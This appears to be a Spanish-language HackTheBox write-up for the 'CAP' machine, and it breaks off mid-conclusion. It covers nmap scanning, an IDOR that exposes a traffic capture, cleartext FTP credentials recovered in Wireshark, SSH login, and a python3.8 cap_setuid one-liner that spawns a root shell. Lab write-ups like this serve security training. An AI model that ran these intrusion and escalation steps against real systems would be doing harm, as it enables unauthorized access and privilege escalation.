




<file: machines/cap.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>CAP | HackTheBox | naow</title>

    <link rel="stylesheet" href="../styles/main.css">

    <style>
        .writeup {
            background: #1a1a1a;
            padding: 30px;
            border-radius: 5px;
            border: 1px solid #333;
        }

        .writeup h1 {
            margin-top: 0;
        }

        .writeup h2 {
            margin-top: 35px;
            color: #4CAF50;
        }

        .writeup p {
            margin-bottom: 15px;
        }

        .writeup ul {
            margin: 20px 0;
            padding-left: 25px;
        }

        .writeup li {
            margin-bottom: 8px;
        }

        .writeup pre {
            background: #0a0a0a;
            padding: 15px;
            overflow-x: auto;
            border-radius: 4px;
            border: 1px solid #333;
        }

        .writeup code {
            font-family: 'Courier New', monospace;
        }

        .writeup-image {
            display: block;
            max-width: 100%;
            height: auto;
            margin: 25px auto;
            border-radius: 5px;
            border: 1px solid #333;
        }

        .writeup a {
            color: #4CAF50;
        }
    </style>

</head>


<body>

<header>

    <h1>naow</h1>

    <p>Pentester & Red Team</p>

    <nav>
        <a href="../index.html">Inicio</a>
        <a href="../maquinas.html">Máquinas</a>
        <a href="../about.html">Sobre Mí</a>
        <a href="../eWPT/ewpt.html">Preparación eWPT</a>
        <a href="../reports.html">Informes</a>
    </nav>

</header>


<main>

    <article class="writeup">

        <p>
            <a href="../maquinas.html">← Volver a Máquinas</a>
        </p>


        <h1>CAP</h1>

        <p class="date">
            HackTheBox | 11 ago 2026 | Dificultad: Media
        </p>


        <!-- INTRODUCCIÓN -->

        <h2>Introducción</h2>

        <p>
            CAP es una máquina Linux de dificultad media de HackTheBox.
            Durante la resolución comenzaremos realizando un reconocimiento
            de los servicios expuestos para posteriormente identificar una
            funcionalidad vulnerable en el Security Dashboard.
        </p>

        <p>
            A través de esta funcionalidad conseguiremos obtener una captura
            de tráfico que analizaremos posteriormente mediante Wireshark.
            El análisis nos permitirá obtener unas credenciales válidas para
            acceder mediante SSH.
        </p>

        <p>
            Finalmente, mediante la enumeración de Linux Capabilities,
            encontraremos una configuración vulnerable en Python 3.8 que
            nos permitirá obtener una shell como ROOT.
        </p>


        <!-- RECONOCIMIENTO -->

        <h2>1. Reconocimiento</h2>

        <p>
            Comenzamos realizando un escaneo de puertos para identificar
            los servicios expuestos en la máquina.
        </p>

        <pre><code>nmap -Pn -p1-5000 --min-rate 5000 -vvv -oG allports 10.129.95.147</code></pre>

        <p>
            El escaneo nos permite identificar los siguientes puertos abiertos:
        </p>

        <ul>
            <li><strong>21/tcp</strong> → FTP</li>
            <li><strong>22/tcp</strong> → SSH</li>
            <li><strong>80/tcp</strong> → HTTP</li>
        </ul>

        <img
            src="../assets/images/cap/01-nmapreco.png"
            alt="Escaneo inicial de Nmap"
            class="writeup-image"
        >


        <!-- ENUMERACIÓN -->

        <h2>2. Enumeración de servicios</h2>

        <p>
            Una vez identificados los puertos abiertos, realizamos un segundo
            escaneo más específico utilizando scripts de enumeración y
            detección de versiones.
        </p>

        <pre><code>nmap -p21,22,80 -sCV 10.129.95.147 -oG targeted</code></pre>

        <p>
            En esta ocasión obtenemos información más detallada sobre los
            servicios que se están ejecutando:
        </p>

        <ul>
            <li><strong>21/tcp</strong> → vsftpd 3.0.3</li>
            <li><strong>22/tcp</strong> → OpenSSH 8.2p1 Ubuntu</li>
            <li><strong>80/tcp</strong> → HTTP / Gunicorn</li>
        </ul>

        <p>
            Además, Nmap identifica el título de la aplicación web como
            <strong>Security Dashboard</strong>.
        </p>

        <img
            src="../assets/images/cap/02-nmapvuln.png"
            alt="Enumeración de servicios con Nmap"
            class="writeup-image"
        >


        <!-- SECURITY DASHBOARD -->

        <h2>3. Security Dashboard</h2>

        <p>
            Accedemos al servicio web mediante el puerto 80.
            Al entrar en la aplicación observamos un Security Dashboard
            en el que aparecemos autenticados como el usuario
            <strong>Nathan</strong>.
        </p>

        <img
            src="../assets/images/cap/03-puerto80.png"
            alt="Security Dashboard"
            class="writeup-image"
        >

        <p>
            En la parte superior de la aplicación podemos observar que
            la URL contiene el recurso:
        </p>

        <pre><code>/data/1</code></pre>

        <p>
            Esto resulta interesante, ya que parece que la aplicación está
            utilizando un identificador numérico para acceder a diferentes
            capturas de datos.
        </p>

        <img
            src="../assets/images/cap/04-login.png"
            alt="Security Dashboard autenticado como Nathan"
            class="writeup-image"
        >

        <p>
            Probamos a modificar manualmente el identificador de
            <strong>1</strong> a <strong>0</strong>:
        </p>

        <pre><code>/data/0</code></pre>

        <p>
            Al realizar este cambio conseguimos acceder a otro recurso
            que contiene información sobre una captura de tráfico.
        </p>

        <img
            src="../assets/images/cap/05-login0.png"
            alt="Acceso al recurso data/0"
            class="writeup-image"
        >

        <p>
            La aplicación nos permite descargar esta captura, por lo que
            procedemos a analizarla con Wireshark.
        </p>


        <!-- WIRESHARK -->

        <h2>4. Análisis del tráfico con Wireshark</h2>

        <p>
            Una vez descargado el archivo PCAP, lo abrimos con Wireshark
            para analizar las comunicaciones capturadas.
        </p>

        <p>
            Durante el análisis observamos tráfico correspondiente al
            protocolo FTP.
        </p>

        <img
            src="../assets/images/cap/06-paquetes.png"
            alt="Análisis del tráfico capturado en Wireshark"
            class="writeup-image"
        >

        <p>
            FTP transmite las credenciales sin cifrar, por lo que podemos
            inspeccionar directamente los paquetes correspondientes a la
            autenticación.
        </p>

        <p>
            Filtrando el tráfico FTP encontramos una petición
            <strong>USER</strong> correspondiente al usuario
            <strong>nathan</strong> y posteriormente una petición
            <strong>PASS</strong>.
        </p>

        <img
            src="../assets/images/cap/07-ftppass.png"
            alt="Credenciales FTP encontradas en Wireshark"
            class="writeup-image"
        >

        <p>
            Con esto conseguimos unas credenciales válidas para el usuario
            <strong>nathan</strong>.
        </p>


        <!-- SSH -->

        <h2>5. Acceso mediante SSH</h2>

        <p>
            Como el puerto 22 está expuesto y disponemos de unas credenciales
            válidas, probamos a utilizarlas para acceder mediante SSH.
        </p>

        <pre><code>ssh nathan@10.129.95.147</code></pre>

        <p>
            El acceso es correcto y conseguimos una shell como el usuario
            <strong>nathan</strong>.
        </p>

        <img
            src="../assets/images/cap/08-ssh.png"
            alt="Acceso SSH como Nathan"
            class="writeup-image"
        >

        <p>
            Una vez dentro del sistema podemos acceder a la flag de usuario.
        </p>


        <!-- CAPABILITIES -->

        <h2>6. Enumeración de Capabilities</h2>

        <p>
            Con el acceso como usuario <strong>nathan</strong>, comenzamos
            a realizar la enumeración local del sistema buscando posibles
            vías para elevar privilegios.
        </p>

        <p>
            Una de las comprobaciones que realizamos consiste en buscar
            binarios con Linux Capabilities:
        </p>

        <pre><code>getcap -r / 2>/dev/null</code></pre>

        <p>
            Entre los resultados encontramos una entrada especialmente
            interesante:
        </p>

        <pre><code>/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip</code></pre>

        <p>
            Python 3.8 dispone de la capability
            <strong>cap_setuid</strong>, lo que nos permite modificar el
            UID efectivo del proceso.
        </p>

        <img
            src="../assets/images/cap/09-vulncap.png"
            alt="Python 3.8 con cap_setuid"
            class="writeup-image"
        >


        <!-- ROOT -->

        <h2>7. Escalada a ROOT</h2>

        <p>
            Aprovechando la capability <strong>cap_setuid</strong> de
            Python 3.8 podemos ejecutar código que cambie el UID del
            proceso a <strong>0</strong> y posteriormente obtener una
            shell.
        </p>

        <pre><code>/usr/bin/python3.8 -c 'import os; os.setuid(0); os.execl("/bin/sh", "sh")'</code></pre>

        <p>
            Al ejecutar el comando obtenemos una shell y comprobamos
            nuestra identidad mediante:
        </p>

        <pre><code>id</code></pre>

        <p>
            El resultado confirma que somos <strong>root</strong>:
        </p>

        <pre><code>uid=0(root) gid=1001(nathan) groups=1001(nathan)</code></pre>

        <img
            src="../assets/images/cap/10-rootobtenido.png"
            alt="Shell ROOT obtenida mediante Python"
            class="writeup-image"
        >


        <!-- CONCLUSIÓN -->

        <h2>8. Conclusión</h2>

        <p>
            La máquina CAP comienza con una enumeración de los servicios
            expuestos, donde encontramos FTP, SSH y un servicio web.
        </p>

        <p>
            La aplicación web nos permite acceder a diferentes capturas
            mediante identificadores numéricos. Modificando el identificador
